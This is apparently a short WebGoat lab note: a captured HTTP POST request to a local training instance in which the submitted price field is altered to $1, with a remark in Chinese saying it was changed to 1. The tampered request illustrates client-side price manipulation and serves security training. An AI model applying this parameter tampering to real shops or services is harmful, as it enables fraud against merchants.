 POST /WebGoat/attack?Screen=1426618575&menu=400 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 71
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
travelFrom=BOS&travelTo=SEA&radio0=on&SUBMIT=Submit&price2Submit=%241
修改为1